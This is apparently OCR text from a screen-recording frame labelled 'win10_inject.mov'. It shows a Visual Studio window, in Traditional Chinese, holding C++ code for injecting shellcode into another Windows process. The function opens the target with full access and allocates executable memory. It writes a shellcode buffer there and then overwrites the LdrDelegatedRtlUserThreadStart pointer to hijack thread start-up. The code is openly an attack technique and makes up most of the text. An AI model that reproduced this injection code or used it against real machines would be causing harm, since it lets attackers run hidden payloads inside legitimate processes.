 [3] - win10_inject.mov
creatSuspendProc - Microsoft Visual Studio
檔案(F) 編輯(E) 檢視(V) 專案(P) 建置(B) 偵錯(D) 小組(M) 工具(T) 測試(S) 分析(N) 視窗(W) 說明(H)
Debug x64 本機 Windows 偵錯工具
creatSuspendProc.cpp
creatSuspendProc (全域範圍) inject(DWORD pid)
27 "\x00";
28
29 void inject(DWORD pid) {
30 UINT64 ptrUsrThrdStrt = (UINT64)GetProcAddress(LoadLibraryA("ntdll.dll"), "RtlUserThreadStart");
31 printf("RtlUserThreadStart @ %llx\n", ptrUsrThrdStrt);
32
33 UINT64 offsetVia = *(UINT32 *)(ptrUsrThrdStrt + 0x0A);
34 offsetVia = (ptrUsrThrdStrt + 0x07) + offsetVia + 7;
35 printf("LdrDelegatedRtlUserThreadStart @ %llx\n", offsetVia);
36
37 // write shellcode
38 HANDLE access_token = OpenProcess(PROCESS_ALL_ACCESS, TRUE, pid);
39 LPVOID alloc_mem = VirtualAllocEx(access_token, NULL, sizeof(buf), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
40 WriteProcessMemory(access_token, alloc_mem, &buf, sizeof(buf), NULL);
41
42 // write LdrDelegatedRtlUserThreadStart
43 WriteProcessMemory(access_token, LPVOID(offsetVia), &alloc_mem, sizeof(alloc_mem), NULL);
44 }
45
133 %
輸出
顯示輸出來源(S): 偵錯
1>------ 已開始建置: 專案: creatSuspendProc, 組態: Debug x64 ------
00:04 00:24
已經開始建置... 新增至原始檔控制
Type here to search
ENG
4:50 PM
7/15/2018
6